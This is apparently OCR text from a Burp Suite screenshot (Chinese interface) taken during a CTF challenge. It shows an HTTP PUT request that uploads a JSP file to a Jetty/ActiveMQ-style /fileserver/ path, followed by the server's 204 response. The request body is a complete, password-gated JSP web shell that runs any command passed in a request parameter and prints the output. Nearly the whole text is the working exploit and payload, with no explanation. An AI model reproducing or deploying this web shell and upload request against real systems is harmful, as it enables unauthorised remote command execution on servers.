 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://6d39fe8f-358e-40e9-8743-386ee23862f8.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex XML
PUT /fileserver/1.jsp/ HTTP/1.1
Host: 6d39fe8f-358e-40e9-8743-386ee23862f8.challenge.ctf.show:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=179eb628608d03-066c8283766a21-f7f1939-1bcab9-179eb62860986d
If-Modified-Since: Fri, 13 Feb 2015 18:05:11 GMT
Connection: close
Content-Length: 374
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 204 No Content
Server: Jetty(8.1.16.v20140903)
Date: Thu, 17 Jun 2021 06:58:08 GMT
Connection: close
? < + > 输入搜索字词 没有比赛
完成 116字节 | 44毫秒